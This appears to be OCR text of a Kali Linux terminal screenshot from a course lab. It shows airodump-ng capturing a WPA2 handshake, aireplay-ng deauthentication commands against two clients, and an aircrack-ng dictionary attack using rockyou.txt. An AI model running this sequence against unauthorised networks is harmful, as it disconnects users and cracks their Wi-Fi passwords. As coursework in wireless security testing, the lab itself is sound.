 1 2 3 4 22:37
kali@kali: ~
File Actions Edit View Help
CH  8 ][ Elapsed: 10 mins ][ 2022-07-28 22:37 ][ WPA handshake: B0:7F:B9:98:FC:0C
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
B0:7F:B9:98:FC:0C  -67  93     3796      628    0   8  130   WPA2 CCMP   PSK  CS-6343-2022
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
B0:7F:B9:98:FC:0C  CC:2F:71:DB:74:DC  -71    1e- 6e     0      339  PMKID
B0:7F:B9:98:FC:0C  CC:2F:71:DB:67:03  -81    1e- 6e     0      945  PMKID
9 sudo airodump-ng --bssid B0:7F:B9:98:FC:0C -c 8 --write lab2 wlan0mon
10
11
12 sudo aireplay-ng -- deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:67:03 wlan0mon
13 sudo aireplay-ng -- deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:74:DC wlan0mon
14
15 sudo aircrack-ng Lab2-01.cap -w /home/kali/Desktop/rockyou.txt
16
17
18 cowsay "Welcome Sai Kumar Siddu! Today is $(date '+%A %B %d %Y %r')"
19
20
21 source ~/.zshrc